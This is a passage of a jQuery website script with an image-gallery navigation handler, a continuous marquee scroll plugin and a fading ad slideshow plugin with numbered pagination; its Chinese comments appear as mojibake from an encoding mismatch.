													var distanceIndex=Math.abs(lastIndex-Index);
													changeBigImg(Index);
													slideIndexChange(Index,opts.dir);
													return false;
									})	
					})
					
				 if(opts.isBigBtnShow && totalLen !=1){	
				     $bigNext=$("#"+opts.bigNextId);
					 var bigNextH=$bigNext.height();
					   $bigPrev=$("#"+opts.bigPrevId);
					   var bigPrevH=$bigPrev.height();
					  $bigNext.css("top",(opts.bigPicWrapH-bigNextH)/2);
					  $bigPrev.css("top",(opts.bigPicWrapH-bigPrevH)/2)
				   //鍗曞嚮澶у浘鐨勫彸鎸夐挳
						$bigNext.bind("click",function(){
										   Index++;		
											 if(Index !=0){$bigPrev.show();}
											 if(Index==totalLen-1){$(this).hide()}
                       NextBtnHander(Index)
											 return false;
						})
				//鍗曞嚮澶у浘鐨勫乏鎸夐挳
					$bigPrev.bind("click",function(){
						  
								Index--;
								if(Index !=totalLen-1){$bigNext.show();}
								if(Index==0){$(this).hide()}
								prevBtnHander(Index);
								return false
					});
				//澶у浘 $bigWrap hover鐨勬椂鍊欑殑鏁堟灉
				$bigPicWrap.bind("mouseover",function(event){
							var relateElem = event.relatedTarget;
							if($(relateElem).closest($bigPicWrap).length > 0){
									return;
							}else{
										if(Index==totalLen-1){
												$bigPrev.stop(false,true).fadeIn();
										}else if(Index==0){
													$bigNext.stop(false,true).fadeIn()
										}else{
												$bigPrev.stop(false,true).fadeIn();
												$bigNext.stop(false,true).fadeIn()
											}
							}
					}).bind("mouseout",function(event){
									var relateElem = event.relatedTarget;
									if($(relateElem).closest($bigPicWrap).length > 0){
												return;
										}else{
												$bigPrev.stop(false,true).fadeOut();

												$bigNext.stop(false,true).fadeOut()
											}
								
						});
				}
												
}
	
})(jQuery);
(function($){
	      $.fn.CSContinueScroll=function(options){
			  var opts=$.extend({},$.fn.CSContinueScroll.defaults,options);
			  return this.each(function(){
				    var Timer=null,$listElem,$this=$(this),listElemW;
				    $listElem=$this.find("."+opts.listClass).eq(0);
					listElemW=$listElem.width();
					$listElem_clone=$listElem.html();
					$listElem.append($listElem_clone);
					function Marquee(){ 
							if($this.scrollLeft() >= listElemW){
									$this.scrollLeft(0); 
					
							}else{
								$this.scrollLeft($this.scrollLeft()+opts.step);
							}
					} 
					Timer=setInterval(function(){Marquee()},15);
				    $listElem.hover(function(){
						   clearInterval(Timer)
				      },function(){
					        Timer=setInterval(function(){Marquee()},15);
					 })
			  })
			 
		  } 
		  $.fn.CSContinueScroll.defaults={
				  listClass:"hsite-listType1",
				  step:1
		 }
})(jQuery)
//骞垮憡js
;(function($){
		    $.fn.CSadvert=function(options){
				  var opts=$.extend({},$.fn.CSadvert.defaults,options);
				  return this.each(function(){
				        var $this=$(this),
						    isStop=false,
							Index=0,
							$parent2=$this.parent().parent().eq(0),
							$parent1=$this.parent(),
							adWidth,
							adHeight,
							Timer=null,
							$pagination,
							$pagination_lis,
							isIE6=!-[1,]&&!window.XMLHttpRequest,
							$slider_lis=$this.children("li"),
							len=$slider_lis.length,
							$pagination;
							
							
					   adWidth=$parent2.width()
							adHeight=$parent2.height()
					   var paginationInit=function(){
						       var strLis="";
							   $pagination=$('<ul></ul>');
							   $pagination.addClass("advert-numlist").css({"zIndex":opts.zIndex+1,"position":"absolute"})
							   for(var i=0;i<len;i++){
								  strLis+="<li><span>"+(i+1)+"</span></li>"; 
							   }
							   $pagination.append(strLis); 
							   $pagination.appendTo($parent1)
							   $pagination_lis=$pagination.find("li");
							   $pagination_lis.eq(Index).addClass("oncurr");
							   $pagination_lis.each(function(){
								  $(this).bind("mouseover",paginationEvt);
								  $(this).bind("mouseover",thisMouseover).bind("mouseout",thisMouseout);
							   }) 
					   };
					   function paginationEvt(){
						 var prevIndex=Index; 
						 isStop=true;
						 clearTimeout(Timer);
						 Index=$pagination_lis.index(this);
									beginStart()			 
					  }
					   function thisMouseover(event){
						   clearTimeout(Timer);
						   var relateElem = event.relatedTarget;
						   if($(relateElem).closest($parent1).length > 0){				   
	     						return;
							}else{	
								  isStop=true;
							}	     
					  };
				
					  function thisMouseout(event){
						     var relateElem = event.relatedTarget;
							 if($(relateElem).closest($parent1).length > 0){
							        return;
							 }else{
								    isStop=false;
									beginStart()	
						     }
					  };   
					function beginStart(){
								if(Index < 0){
											Index=len-1;
								}else if(Index==len){
										    Index=0
									}	
								scrolling();
					  };
					  function scrolling(){
								
								   $slider_lis.css("zIndex",opts.zIndex-1).stop(true).animate({opacity:0}).eq(Index).css("zIndex",opts.zIndex).stop(true).animate({opacity:1});
								  if(opts.pagination){ 
								  $pagination_lis.eq(Index).addClass("oncurr").siblings().removeClass("oncurr")}
										   if(isIE6){
									            $slider_lis.css("display","none").eq(Index).css("display","block")
									        }
								 if(!isStop){
										 Timer=setTimeout(function(){Index++;beginStart();},3000)
									}
					 };		
					   var Init=function(){ 
					       $parent1.css({position:"relative",width:adWidth,height:adHeight,"overflow":"hidden"});
						   $slider_lis.css({position:"absolute",opacity:0,zIndex:opts.zIndex-1,left:"0",top:"0"}).eq(Index).css("zIndex",opts.Index).animate({"opacity":1}); 
						   if(isIE6){
								$slider_lis.css("display","none").eq(Index).css("display","block")
							} 
							
							$this.bind("mouseover",thisMouseover);
						    $this.bind("mouseout",thisMouseout);
							if(opts.pagination){
								 paginationInit() ;
								 $pagination.bind("mouseover",thisMouseover);
						         $pagination.bind("mouseout",thisMouseout);
								}
							
							 
							beginStart()	
					   }
					   Init();
					   
				  })
		    } 
			$.fn.CSadvert.defaults={
				Index:10,
				pagination:true
		    } 
	   })(jQuery) 

$(function(){
		   $(".pro-showlist").CSContinueScroll({listClass:"pro_showScrolist",step:1});	
})


$(function () {
    $(".lingxing-icon").parent().parent().css("overflow", "");
});
								
						



